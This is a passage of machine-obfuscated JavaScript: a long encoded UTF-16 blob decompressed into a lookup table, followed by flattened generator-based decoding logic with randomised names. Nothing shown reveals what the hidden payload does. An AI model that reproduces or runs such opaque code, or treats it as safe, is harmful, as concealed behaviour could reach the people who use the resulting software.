A0\u3526\u7A09\u4EEC\u7E86\u46EC\u25E4\x88\u1910\u5CDE\u407B\u2034\u0A46\u7523\\u0058\u430C\u07A6\u0EA5\u6C21\u2408\u0A47\u05A9\u30FD\u42D4\u0737\u3823\u5094\u02B2\u78E0\u6A66\u5252\u41C9\u0260\u1EB0\u4828\u0890\u10E1\u7279\u2864\\u006c\u4941\u4627\u702A\u73AA\u08B1\u68CE\u024D\u01B4\u3BD8\u7425\u383B\u4D60\u1A03\u47AD\u083F\u0224\u03F3\u2127\u3022\u4021\u3D41\u182A\u4090\u1238\u0AC0\u5C23\u39C5\xEE\u2C80\u6D56\u2066\u6D78\u08B1\u2AFC\u7455\u0238\u03F3\u7D64\u244E\u01F0\u0361\u512C\\u004e\u3A8A\u0C20\u06F9\u5431\u6C78\u1121\u4E25\u3836\u54D0\u10E1\u32A1\u3DA9\u6588\u0220\u0520\u7DC7\u6C63\u10E1\u3D22\u4F20\u1E3C\u1592\u4A21\u503A\u42B4\u76C9\u5225\u683A\u0298\u18A1\u0825\u5024\u4230\u1A61\u3827\u609D\u1110\u4A8A\u287D\u60D8\u1CF7\u2B61\u41AD\u0D48\u02B8\u1181\u3D2F\u7547\u4D57\u5A61\u446E\u4084\u43A1\u670C\u7622\u5876\u4028\u0B61\u609E\u4D84\u228F\u26A0\u44A7\u03E3\u4364\u08B0\u5A29\u7702\u10B4\u7F60\u3645\u7225\u74B4\u76B1\u2D2B\u1A00\u4240\u0D61\u0124\u5094\u4243\u1D21\u7822\u406A\u52C0\u0CA0\u2C25\u3032\u4E0C\u3C00\u07F5\u3022\u014E\u1BE6\u6424\u098E\u0FC4\u02E1\u16FC\u447C\u53CB\u5535\u08EE\u5CD1\u4350\u52CB\u4927\u5616\u7B44\u04C7\u0626\u2090\u08A9\u0B60\u755A\u7A0F\u4324\u1920\u6247\u29CE\u4396\u66CA\u44AA\u5DE0\u55E4\u0D68\u1CFA\u3088\u41F7\u1DEF\u7FBD\u0D68\u5DCC\u7AB0\u1622\u3528\u41F7\u0A21\u3B2A\u088F\u4049\u7A74\u3A44\u5026\u20B4\u7B34\u3A49\u407A\u236C\u0CF9\u782C\u4027\u03BE\u1660\u092C\u206A\u41F4\u6C81\u7AD0\u704E\x90\u052D\u0820\u1070\u438A\u15C1\u4461\u205A\u4E89\u4360\u2A26\u2611\u2F44\u0AA0\u4A23\u2832\u4D82\u2DA0\u642F\u1863\u0358\u079B\u4EA5\u5084\u4070\u1820\u2EE5\u6A07\u2088\u0CA0\u3C98\u2032\u4F61\u596C\u1C26\u1829\xB4\u71CE\u414B\u4076\u1118\u0D68\u2C24\u7312\u1EE8\u5323\u4A81\u06FD\u7A4C\u1941\u4F09\u5CDF\xF0\u0361\u366C\u746D\u2116\u126F\u2829\u1B88\u41F0\u0D30\u1F99\u0D57\u01F8\u0241\u0D2E\u4838\u1730\u1C29\u2822\u607B\u1073\u1E80\u2D25\u4623\u5FC0\u090E\u4B9D\u3CB6\u0190\u19F1\u4427\u63F9\u15C2\u0581\u23A4\u245E\u01F4\u7321\u339C\u489A\u214D\u60C1\u732C\u087C\u239C\u0581\u446E\u79E5\u59D0\u0C33\u0B6C\u444B\u01B5\u69F3\u446E\u3A36\\u0068\u0D60\u2A05\u0201\u69A0\u1579\u7EBA\u0863\xD5\u4567\u0425\u484B\u03EC\u0C20\u052F\u7501\u0230\u1720\u3E23\u7050\u02C6\u7911\u4EA9\u282A\u4250\u1180\u2551\u33F0\u43CE\u34A5\u58E2\u507B\u2194\u1820\u4D47\u29BC\u3714\u1A60\u3E29\u0C5A\u4DC2\u1E81\u32AC\u485D\u51D0\u148F\u2F4D\u1066\u4108\u126C\u75EC\u086C\u02B6\u1BD1\u0D28\u602B\u02F2\u06CA\u0220\u45EA\u4083\u70A0\u0528\u29CE\u0380\u1F21\u4E2A\u0856\xC8\u6ECD\u0423\u09FA\u25E1\u62AD\u4927\u6082\u12A4\u0C31\u4120\u02CD\u0314\u1780\u6A63\u0A66\xD0\u1B21\u51F0\u51C2\u1D70\u0928\\u0072\u7966\u429C\u1CA6\u6449\u4A51\u4331\u1780\u1123\x80\u6044\u0255\u3764\u29DA\u4DC8\u19F1\u482E\u4066\u4184\u27AC\u13B6\\u0046\x90\u10CD\u24DE\u025F\u0207\u79F1\u3153\u349C\u0311\u3A61\u1521\u602B\u0E69\u6E40\u53C2\u4C85\u7FEC\u0E41\u7A24\u7C63\u0195\u77B7\u0EF3\u3484\u4034\u1F20\u5C23\u4F87\u6463\u2BA1\u446A\u6828\u07BF\u79F1\u2822\u2B14\\u0028\u17C0\u4A26\u79B8\u01C2\u0741\u402A\u084B\u4259\u6563\u3C88\u2087\u1108\u036F\u18E1\u6064\u3130\u3E2A\u010B\u41A0\u1FC6\u1001\u5AA8\u3052\u42D3\u38E0\u0A30\u2060\u5D23\u0226\u4F50\u182A\u0642\u1EFC\u355B\u39E3\u704E\u0108\u01C8\u0621\u0D5D\u0621\u282D\u5A5A\u016E\u471D\u5424\u6720\u7424\u2B49\u72A8\u0194\u01AE\u3201\u0523\u4168\u3372\u4454\u0608\u02C8\u6E3B\u7427\u08C0\u2118\u0274\u02C0\u0521\u6895\u662E\u4032\u71F5\u6668\u07F4\u3E22\u2A22\\u0035\u045C\u1BE2\u6650\u3A60\u2A23\u103D\u2E43\u516C\u0503\u5AE0\u3062\u1022\u5051\u6070\u0210\u0C80\u2620\u7171\u20B9\u2033\u39F5\u6100\u0580\u3EA8\u6DA5\u305D\u76AB\u0134\u4CA0\u1108\u1223\u3CF3\u2A21\u01C7\u70C0\u0EFE\u4422\u3A69\u40B9\u0100\u2078\u0ECE\u1249\u4424\u602C\u7250\u2138\u0510\u1120\u3460\u372E\u4050\u208E\u03EC\u08D4\u39EC\u19E4\u06BF\u204C\u4191\u32E8\u0360\u4F22\u2207\u0821\u3318\u733E\u0A80\u3130\u1A26\u70FE\u233C\u420E\u34C8\u092C\u10E2\u460C\u104D\u10AC\u01A0\u0DCB\u214D\u5227\u6836\u4495\u382A\u0410\u19BE\u4323\u1121\u3037\u30A3\u49FD\u6EB0\u12A1\u1E22\u72F7\u4B4B\u01D0\u06B0\u1C00\u45A0\u742C\u687F\xD5\u2088\u05B8\u23A0\u0251\u303F\\u0056\\u0062\u5640\u1780\u0139\u2407\u2A38\u6096\u01AC\u0856\u2AC8\u68A0\u7024\u6956\u75A8\u44A7\u1338\u6120\u3826\\u003a\u484F\u7931\u6E24\u0521\u08E6\u7C3B\u2054\u5044\u01E8\u04C6\u4623\u1028\u4E22\u2AFB\u0C00\u0520\u2E0C\u6024\u7B7B\u1E82\u1133\u4210\u1670\u0520\u7221\u2422\u7231\u0206\u4C60\u3460\u5DA7\u5C28\u5679\u20DA\u0340\u0AA0\u0A20\u5829\u4522\u4036\u0364\u0BD0\u2863\u2623\u3779\u3C25\u7D85\u0410\u0B00\u5A61\u2C2F\u5039\u1CB4\xF2\u059B\u0AE0\u3526\u4439\u7C80\u40B1\u09A0\u0531\u7463\u2E62\u28D0\u6CA8\u7088\u0580\u27CD\u4204\u6A3D\u108F\u440F\u2418\u2F54\u349B\\u0020\u5C3A\u20F1\u0194\u09BD\u21E0\u2B24\u6A30\u4035\u40D6\u2668\u1AFC\u1E78\u0A25\u4942\u60AB\u03C4\u0DE2\u2CC1\u6356\u2830\u704B\u0189\u402C\u5840\u5A60\u13C5\u3830\u20A8\u0154\u0341\u2A21\u7D54\u0CE4\\u0066\u4573\u635C\u0C80\u3EE1\u4E8D\u6E2F\u4109\u0354\u1BF0\u3F68\u0307\u58BF\u40D6\x95\u41F4\u363C\u4D64\u4025\u384F\u20E8\\u0064\u0BA0\\u0034\u45A0\u482A\u6082\u0122\u05D4\u0220\u1E89\u4622\\u002b\xE9\u02EA\u0FA0\u0F95\u3276\u45B6\u1F5E\u01FB\u4535\u1F20\u68A0\xCB\u584D\u3313\u4A8A\u09E0\u6A21\u0C25\u183B\\u0044\u013A\u0210\u18A8\u6423\u0421\\u0022\u4049\u73D5\u0E2C\u27A0\u5A20\u4A6C\u6C58\u40F1\u044D\u4140\u3729\u0686\\u0046\u5108\u0230\u1014\u1920\u7C42\u7032\u0C91\u21B1\\u0068\u0B9E\u4B21\u2C2A\u2324\u2113\u02AB\u42D0\u23A0\u5622\u4025\u3037\u7206\u024C\u462C\u6A49\u7D43\u2845\u20C8\u01D8\u0AF0\u1821\u2D22\\u0074\u304E\u6170\u047A\u48AC\u50A0\u3424\u0DC3\\u007d\u01E4\u1650\u1921\u3444\u2C2A\\u0025\\u006a\u35E2\u1E80\u6EE3\u1565\u69CE\u44E7\u41F0\u0EB0\u3060\u3073\u176A\u7070\u4206\u0106\u062A\u79D1\u7401\u6050\u1150\u2A3C\u0180\u24A3\u6373\u283D\u2E87\u208A\u0640\u1910\u2D23\u56CE\u5720\u48E4\u0210\u02D0\u1311\u5C55\u2038\u4499\u4044\u3608\u17C0\u79A1\u10A6\u204E\\u004e\u72D1\u2C91\u30A1\u5F21\u5360\u7D64\u0138\u0664\u1A40\u3B22\u7628\u203B\\u0036\u0118\u0A68\u2D40\u4A22\u373A\u2A5E\xD6\u27B8\u18A9\u5247\u48B4\u71A9\u0A6A\u026E\u4173\u3AD8\u1424\u102D\u7B30\u015F\u6244\u0F6A\u1923\u1449\u085E\u408C\u0330\u0764\u6300\u0A26\u222D\u7D3D\u0206\u5632\u3870\u0E22\u0821\u2035\u604C\u0329\u14C0\u3061\u7A26\\u0022\\u005f\\u005d\u6460\u1E80\u4A28\u0544\u0EC2\u7054\u0356\u0E90\u0420\u7AD7\u78B8\u1099\u4183\u77D5\u51C0\u6761\u2E2B\u3F42\u0931\u03CC\u44A8\u5420\u7126\u1121\u046F\u020B\u0C83\u54EA\u69D9\u6522\u6054\u2100\u2274\u0B68\u0BD8\u78F3\u1128\u603A\u01F5\u6628\u1670\u734A\u082E\u73DA\u5C24\u7088\u0FD5\u1DA0\u68A4\u1571\u3088\u4034\u03E0\u2140\u3540\u0A26\u4425\u282A\u05B2\u6112\u1748\u7E22\u743B\u4363\u01BD\u05FC\u1F60\u3279\u4F2F\u749F\u6078\u6241\u6038\u2860\u28E5\u0C29\u2E50\u619F\u6690\u0B38\u6761\u3A23\u4834\u4100\u20A0\u0FA4\u0420\u44A0\u4432\u6647\u6C34\u72AF\u0580\u4949\u6C29\u2827\u5225\u0188\u0CA0\u2B60\u2020\u5543\u6928\u4128\u0577\u5C88\u4180\u7866\u5242\u6072\u3194\u0325\u3ECC\u6046\u7E31\u149A\u6196\u02A0\u19FE\u4DEB\u0821\u444E\u7225\u0385\u0AE3\u29A0\u2B23\u783F\\u003a\u41A7\u7630\u1840\u64BA\u3026\u205A\u2064\u439C\\u0059\u23A1\u2623\\u0026\u506D\u21AC\u0340\u04C6\u6123\u1024\u0625\u4065\u1A75\u2A30\u5521\u4E26\u6824\u5355\u11D0\u0480\u0692\u0420\u4A89\u23B4\u0253\u07C6\u2867\u3131\u6666\u203F\u190F\u418C\u3534\u19F0\u0723\u58E7\u5857\u2CAE\u01A5\u4DA0\u1DAD\u4A45\u6030\u408D\u6977\u77E7\u41E0\u1D20\u6000\u4849\u4250\u0183\u03C0\u34A0\u5023\u0227\u5821\xD1\u4488\u11C1\u3A32\u3525\u3039\u4118\u538C\u0732\u3F32\u2284\u4F3F\u2027\xA5\u497C\u11E0\u4D63\u6625\u4638\u1031\u01B0\u0BD0\u2640\u47A9\u3366\u2CB5\u0105\u4C60\u0D79\u1CA1\u3825\u5145\u031E\u1100\u40AB\u1AD3\u32D5\u7AB5\u1A20\u655D\u479A\u21EC\u3A8B\u2222\u5038\u10FC\u184B\u124C\u58D3\u7A26\u112F\u4063\u0132\u2114\u4D79\u11CB\u24E2\u5661\u5931\u0344\x9A\u3201\u75B2\u2D2D\u0840\u4092\u4630\u1480\u31B0\u6C6B\u3458\u08A4\u0170\u2B4A\u3118\u64D6\u2224\u0A45\u3237\u4028\u0DC9\u7673\u3E26\u6050\\u004d\u6196\u05AC\u2C64\u1620\u10A8\u10C7\u18D2\u026C\u5769\u18E0\u386B\u4037\u382F\u62A4\u0AF3\u13A1\u1E25\u4C37\u505D\u0D2B\u0B64\u09EA\u6E31\u3A21\u503D\u4080\u021E\u43C0\u1651\u34E5\u4A2A\u608B\u304C\u02E6\u1C28\u5B61\u5704\u45C8\u211C\u0651\u6C64\u2A4C\u38F7\u7051\u307B\u2064\u365C\u1BE0\u6528\u17B4\u5E6D\\u0070\xA0\u053B\u3241\u4921\u403F\u50D4\u5098\u2270\u1761\u0822\u0E28\u0855\u0E6A\u0258\u0F9C\u33A1\u4464\u0446\\u0021\xDD\u4059\u4FC0\u3D4B\u520F\u066A\u28A5\u299D\u431D\u37B5\u3821\u737D\u5346\u425D\u160F\u51C0\u5DA2\u0E2D\u47AF\u1B1F\u0888\u02C4\u2104\u17F1\u5036\u2890\u1108\u74E1\u46A0\u1F02\u3528\u403E\u6088\u03CD\u0666\u2F4C\u0222\u7431\u403D\\u0034\u0330\u1348\u0520\u2820\u1051\u62C1\u78D1\u15F8\u31A4\u5024\u20A6\\u007a\u422D\u4886\u3C28\u0821\u6220\u2848\u3233\u5320\u0BF0\u0F0D\u64E7\u0C38\u406A\u39BF\u2178\u0A20\u4420\u382C\u3C7A\u1040\u72DA\u18A0\u2621\u5F26\u182A\u376E\u6CB5\u63C0\u0C30\u5B61\u54A0\u4E5A\u5099\u4068\u0C40\u3A20\u5921\u53F4\u3984\\u004c\\u0070\u14E0\u6320\u4A83\u517E\u45C6\u0108\u0A90\u1063\u4087\u4C33\u285E\xDB\u052C\u58E0\u5C20\u6BC6\u6C53\u5045\u1A18\u05EA\u3A20\u0A26\u382C\u0947\\u0044\xA8\u0B00\u59E0\u2C2F\u1CDA\u2115\u125C\u02E0\u3F22\u7A45\u4A3F\u4C4B\u40E7\u2073\u40D8\u31A0\u3CEC\u744B\u20EE\u4326\u0F10\u4FA1\u4823\u3824\u0D29\u42E9\u0391\u23E5\u56A2\u3027\u03C3\u79FE\u1ADA\u122C\u6361\u3228\u35B4\u1284\u0128\u0510\u0CA0\u0D21\u50C2\u4F43\u405B\u2A27\u6610\u7201\u3D25\u02B5\u5055\u01FE\u0CF4\u17F2\u3062\u0228\u6822\u4064\u4400\u06C4\u0460\u1022\u282B\u1034\u40BC\x89\u36B0\u5960\u470B\u65C3\u750C\u1C00\u0B68\u3853\u4BD3\u0F46\u508C\u7552\u76E7\u58EE\u5EA0\u342B\u3450\u5EBE\u02EB\u0D19\u0460\u3764\u63EC\u4081\u016C\u05C4\u1491\u0678\u092B\u0139\xFD\u202F\u4B48\u2C08\u7554\u6129\u5119\u41A4\u07F0\u12BA\u0620\u0421\u5C9E\u74C6\\u0060\u0180\u1B20\u5DA1\u7847\u1081\u0205\u35E5\u49D0\u5681\u7240\u0CD1\u4113\u582D\u4140\u3E20\u3A24\u382E\u5C4C\u0977\u0939\u0DA5\u28F9\u7C2F\u182E\u2030\u03C0\u0C77\u2A20\u0A4E\u182E\u6052\x92\u04BE\u1120\u2B4A\u09CC\u704B\u202B\u7063\u2DA0\u169C\u5627\u012F\u2245\u6179\u2390\u18E0\u3E20\u382B\u4057\u1CF2\u712B\u4E24\u21E1\u2CC8\u1353\u4F83\u60F6\u27F0\u05A9\u5EA3\u222D\u0663\u71C0\u43D2\u4E76\u2CC0\u0132\u5CA5\u4D51\u360F\u3722\u0646\u4323\u082B\u2C22\u20C6\u0374\u55C0\u21A1\u1E25\u0525\u60E5\u0B5E\u0620\u1B20\u6329\u55A0\u40C8\u20AC\\u002e\u6C7A\u2220\u1627\u4C39\u1682\u5844\u052C\u4C80\u6020\u2C2A\u2890\u7CC1\u497C\xC0\u2A75\u5223\u5830\u62A7\u6D38\u04F4\u0998\u09E8\u474A\u0FA2\u40BC\u22DB\u4294\u04D9\u6053\u442C\x99\u41F2\u01FB\u5910\u5C22\u7286\u5248\u3222\u0274\u0E8A\u02A1\u6923\u5034\u198D\u1105\u5026\u2CE8\u30F4\u2375\u0D70\u3579\u02D6\u4040\u2705\u0625\u4BE4\u6860\u6A6A\u37E0\u1470\u79A0\u6A27\u7C53\u55CE\u5504\u0F0A\u61AB\u4E23\u7027\u147B\u2BA8\u404E\u0B60\u3A8B\\u0027\u6943\xA7\u70B4\u6A10\u27E3\u7824\u56D4\u1954\u592C\u0480\\u0064\u78F7\u7C60\u7175\u52E8\u40C8\\u0070\u073C\u37B3\\u0022\u608C\u2163\u15D7\u0740\u4161\u1C6E\u618B\u2922\u0119\u6628\u2884\u7E23\u5039\u0892\u3D5C\u0458\u1595\u6920\u6975\u3049\u05C1\u4AF2\u0FC0\u2198\u1A27\u2433\u6070\u6462\u1758\u1F41\u6306\u32A7\u6025\u40CB\u64E0\u0FC0\u34FC\u13F1\u6421\u2029\u42FA\u256F\u1D19\u2D6A\u5E2D\u1BBA\u1050\xE1\u6900\u1AB0\u5392\u74F9\u22FE\u40E1\u3630\u0920\u4AA2\u7621\u1049\u4A63\u6540\u0120\u2360\u6A23\u222A\u4067\u01A8\u4260\u0C20\u67C2\u6432\u5024\u5EB2\u38C7\u0762\u1661\u6822\u203D\u4D3D\u2460\u0187\u1A8E\u1BEB\u75CB\u1424\u0868\u0368\u0789\u3098\u09F2\u202B\u2048\u01E0\u4760\u13E8\u19EB\u0E8D\u4AB5\u60B8\u038C\u54A0\u3C93\u61A2\u274C\u4073\u40D8\u0580\u3D59\u4D07\u5F05\u4622\u40C8\u0345\u0273\u04A1\u4023\u5CA4\u5367\u15A8\u4324\u0C80\u5323\u150D\u6E35\xD4\u4070\u0DCC\u0513\u1855\u4A27\u206C\u010C\u657B\u5952\u04A2\u24EB\u753A\u09CC\u198A\u24FF\u248B\u2320\u4E3D\u6066\u24BA\u3549\u5478\u32A2\u3C2C\u4E9F\u46E0\u0104\u010F\u39CB\u09E4\u6026\u5081\\u007f\u110A\u34E8\u04B6\u1C26\u655B\u4D8E\u0252\u2220\u2DC1\u4024\u2C3F\u206C\u01FB\u11E7\u1D61\u59A1\u6686\u7027\u4682\u4255\u08B0\u29A0\u0A26\u0434\u3035\u01C4\u04B3\u1F60\u2C61\u31AB\u3F44\u4C2C\u60DF\u28A0\u0A55\u0B23\u59DB\u708E\u5404\u6308\u0A6C\u7D87\u52EF\u2164\u40E4\u2196\u0442\u5A41\u4E23\u3CAC\u0825\u2350\u0239\u40C0\u2520\u5825\u775A\u3271\u5B00\u0289\u0604\u3A22\u08D0\u5C29\u5A40\u2998\u165E\u0D20\u0A28\u0844\u18AD\u5128\u5580\u1C60\u138B\u3A2D\u2071\u5C06\u6338\u58B0\u3022\u46F8\u602F\u2670\u7A3C\xC0\u1CE8\u7736\u2427\u105E\u01C1\u64B3\u5780\u6F11\u3B24\u5043\u010A\u72F5\u025B\u1760\u1587\u7051\u6079\u42AF\u70D0\u0AA0\u7591\u54AC\u7034\xF1\u0122\u1A56\u77E1\u7745\u6020\u2079\u793C\u053B\u2BD0\u60C6\u702C\u1042\u05BB\u4A2D\u5E24\u2E21\u3926\u22BE\u1D4A\u01FA\u6B80\u1E84\u549B\u55A7\u5276\u7C40\\u0020\\u0066\u456C\x95\u6190\u0B7C\u0B32\u1C26\u7025\u4865\u5609\u6A90\u1474\u6511\u032F\u0CAE\u40AD\u58A0\u0A1C\u2802\u1020\u6CED\u0ACE\u4CCC\u4A9B\u4220\u4722\u0FC7\xCB\u5C90\\u003d\u21D4\u7E63\u012A\u1238\x94\u65E5\u6F2C\u52C0\u3820\u6E8D\u1797\u60A1\u0560\u02E8\u3D24\u630D\u42D2\u2EDD\u14D5\u6BEE\u1830\u40A1\u45F6\u59C6\u311B\u6660\u0A4E\u6421\u7B09\u6834\u4B65\u54B5\u6977\u3120\u6023\u68C0\\u004d\u11C0\u2020\\u0020\",BOlJVD[BhoZHxQ[0x4]]=zZwWvQP.decompressFromUTF16(BOlJVD[BhoZHxQ[0x11]]),BOlJVD[BhoZHxQ[0x12]]=BOlJVD[BhoZHxQ[0x4]].split(\"\\x7c\"),fQuYkC=function(fQuYkC){return BOlJVD[BhoZHxQ[0x12]][fQuYkC]})}());function VpmAFkL(...fQuYkC){var BOlJVD,H0i_A_P;function*HX1qEio(H0i_A_P,HX1qEio,fJQVJvM,qHu5lE,GNcUkW={sfHZHu:{}}){while(H0i_A_P+HX1qEio+fJQVJvM+qHu5lE!==0xbd)with(GNcUkW.YPI0LCm||GNcUkW)switch(H0i_A_P+HX1qEio+fJQVJvM+qHu5lE){case HX1qEio-0xa8:jlZwLnK(GNcUkW.sfHZHu.RoIBNN=0x8d,fQuYkC[BhoZHxQ[HX1qEio+-0x67]]=BhoZHxQ[HX1qEio+-0x63],fQuYkC[BhoZHxQ[HX1qEio+-0x63]]=\"\\u005d\\u002e\\u002c\\u003e\\u0021\\u0074\\u0075\\u0043\\u002b\\u0073\\u0039\\u0034\\u007b\\u0063\\u006f\\u0056\\u0030\\u0028\\u0076\\u006a\\u004c\\u0060\\u0052\\u006d\\u007a\\u0031\\u003f\\u0044\\u0022\\u0037\\u004b\\u007e\\u0059\\u0065\\u003b\\u007c\\u0038\\u007d\\u0068\\u002a\\u0041\\u0029\\u0050\\u004a\\u003a\\u0036\\u0061\\u006c\\u005a\\u0077\\u0071\\u0067\\u0069\\u002f\\u0049\\u0054\\u0025\\u0072\\u0048\\u004d\\u003c\\u0045\\u0053\\u0042\\u004e\\u0040\\u003d\\u0032\\u0057\\u005b\\u0035\\u0026\\u005e\\u0055\\u0033\\u0062\\u0070\\u0058\\u0064\\u0023\\u0024\\u0079\\u0047\\u0046\\u0078\\u004f\\u0066\\u006e\\u0051\\u005f\\u006b\",GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=0x9,HX1qEio+=0x75,fJQVJvM+=0x64,qHu5lE+=-0x4);break;case-0x50:case-0x45:default:jlZwLnK(GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=-0x1c,HX1qEio+=-0x27,fJQVJvM+=-0xd2,qHu5lE+=0x126);break;case 0x16:case 0x41:case fJQVJvM-0x208:jlZwLnK(fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4],fQuYkC[BhoZHxQ[0x4]]=\"\\u005d\\u002e\\u002c\\u003e\\u0021\\u0074\\u0075\\u0043\\u002b\\u0073\\u0039\\u0034\\u007b\\u0063\\u006f\\u0056\\u0030\\u0028\\u0076\\u006a\\u004c\\u0060\\u0052\\u006d\\u007a\\u0031\\u003f\\u0044\\u0022\\u0037\\u004b\\u007e\\u0059\\u0065\\u003b\\u007c\\u0038\\u007d\\u0068\\u002a\\u0041\\u0029\\u0050\\u004a\\u003a\\u0036\\u0061\\u006c\\u005a\\u0077\\u0071\\u0067\\u0069\\u002f\\u0049\\u0054\\u0025\\u0072\\u0048\\u004d\\u003c\\u0045\\u0053\\u0042\\u004e\\u0040\\u003d\\u0032\\u0057\\u005b\\u0035\\u0026\\u005e\\u0055\\u0033\\u0062\\u0070\\u0058\\u0064\\u0023\\u0024\\u0079\\u0047\\u0046\\u0078\\u004f\\u0066\\u006e\\u0051\\u005f\\u006b\",GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=0x73,HX1qEio+=0x1a9,fJQVJvM+=-0x2a0,qHu5lE+=0xcf);break;case HX1qEio-0x3f:jlZwLnK(fQuYkC[BhoZHxQ[0x13]]=\"\"+(fQuYkC[BhoZHxQ[0x2]]||\"\"),fQuYkC[BhoZHxQ[HX1qEio+-0xc7]]=fQuYkC[BhoZHxQ[0x13]].length,GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=-0x8f,fJQVJvM+=-0x67,qHu5lE+=0x57);break;case-0x2:jlZwLnK(fQuYkC[BhoZHxQ[0xe]]=[],fQuYkC[BhoZHxQ[HX1qEio+-0xc4]]=BhoZHxQ[0x2],GNcUkW.YPI0LCm=GNcUkW.sfHZHu,HX1qEio+=-0x103,fJQVJvM+=0xc7,qHu5lE+=-0x35);break;case-0xe5:case-0x73:jlZwLnK(fQuYkC[BhoZHxQ[0x19]]=BhoZHxQ[H0i_A_P+-0x22],fQuYkC[BhoZHxQ[0x17]]=-BhoZHxQ[0x4],GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=0x160);break;case H0i_A_P!=0x24&&H0i_A_P-0x97:for(fQuYkC[BhoZHxQ[0x14]]=BhoZHxQ[H0i_A_P+-0x182];fQuYkC[BhoZHxQ[0x14]]<fQuYkC[BhoZHxQ[0x15]];fQuYkC[BhoZHxQ[HX1qEio+0x3b]]++){fQuYkC[BhoZHxQ[H0i_A_P+-0x16e]]=fQuYkC[BhoZHxQ[0x4]].indexOf(fQuYkC[BhoZHxQ[HX1qEio+0x3a]][fQuYkC[BhoZHxQ[0x14]]]);if(fQuYkC[BhoZHxQ[fJQVJvM+-0x4]]===-BhoZHxQ[0x4])continue;if(fQuYkC[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){fQuYkC[BhoZHxQ[0x17]]=fQuYkC[BhoZHxQ[0x16]]}else{jlZwLnK(fQuYkC[BhoZHxQ[0x17]]+=fQuYkC[BhoZHxQ[0x16]]*BhoZHxQ[HX1qEio+0x45],fQuYkC[BhoZHxQ[0x18]]|=fQuYkC[BhoZHxQ[0x17]]<<fQuYkC[BhoZHxQ[fJQVJvM+-0x1]],fQuYkC[BhoZHxQ[0x19]]+=(fQuYkC[BhoZHxQ[HX1qEio+0x3e]]&BhoZHxQ[0x34])>BhoZHxQ[HX1qEio+0x3c]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(fQuYkC[BhoZHxQ[H0i_A_P+-0x176]].push(fQuYkC[BhoZHxQ[0x18]]&BhoZHxQ[0x1a]),fQuYkC[BhoZHxQ[HX1qEio+0x3f]]>>=BhoZHxQ[0xc],fQuYkC[BhoZHxQ[0x19]]-=BhoZHxQ[fJQVJvM+-0xe])}while(fQuYkC[BhoZHxQ[0x19]]>BhoZHxQ[fJQVJvM+-0x3]);fQuYkC[BhoZHxQ[0x17]]=-BhoZHxQ[HX1qEio+0x2b]}}if(fQuYkC[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=-0x170,HX1qEio+=0x221,fJQVJvM+=-0xea);break}else{jlZwLnK(GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=-0x104,HX1qEio+=0x12a,fJQVJvM+=-0xea,qHu5lE+=0x48);break}case H0i_A_P- -0xa0:case-0xe0:jlZwLnK(fQuYkC[BhoZHxQ[fJQVJvM+0xde]].push((fQuYkC[BhoZHxQ[0x18]]|fQuYkC[BhoZHxQ[HX1qEio+-0x1e3]]<<fQuYkC[BhoZHxQ[0x19]])&BhoZHxQ[HX1qEio+-0x1e0]),GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=0x6c,HX1qEio+=-0xf7,qHu5lE+=0x48);break;case HX1qEio-0x92:case-0xb0:case 0x6e:return BOlJVD=!0x0,BGFMr_(fQuYkC[BhoZHxQ[0xe]]);case HX1qEio- -0x14d:jlZwLnK(GNcUkW.sfHZHu.RoIBNN=0x37,fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4],fQuYkC[BhoZHxQ[0x4]]=\"\\u005d\\u002e\\u002c\\u003e\\u0021\\u0074\\u0075\\u0043\\u002b\\u0073\\u0039\\u0034\\u007b\\u0063\\u006f\\u0056\\u0030\\u0028\\u0076\\u006a\\u004c\\u0060\\u0052\\u006d\\u007a\\u0031\\u003f\\u0044\\u0022\\u0037\\u004b\\u007e\\u0059\\u0065\\u003b\\u007c\\u0038\\u007d\\u0068\\u002a\\u0041\\u0029\\u0050\\u004a\\u003a\\u0036\\u0061\\u006c\\u005a\\u0077\\u0071\\u0067\\u0069\\u002f\\u0049\\u0054\\u0025\\u0072\\u0048\\u004d\\u003c\\u0045\\u0053\\u0042\\u004e\\u0040\\u003d\\u0032\\u0057\\u005b\\u0035\\u0026\\u005e\\u0055\\u0033\\u0062\\u0070\\u0058\\u0064\\u0023\\u0024\\u0079\\u0047\\u0046\\u0078\\u004f\\u0066\\u006e\\u0051\\u005f\\u006b\",GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=0x67,HX1qEio+=0x1a9,fJQVJvM+=-0xb7,qHu5lE+=-0x13c);break}}jlZwLnK(BOlJVD=void 0x0,H0i_A_P=HX1qEio(0xaa,0x67,-0xaa,-0xa8).next().value);if(BOlJVD){return H0i_A_P}}function vHvmcIv(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=VpmAFkL(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return 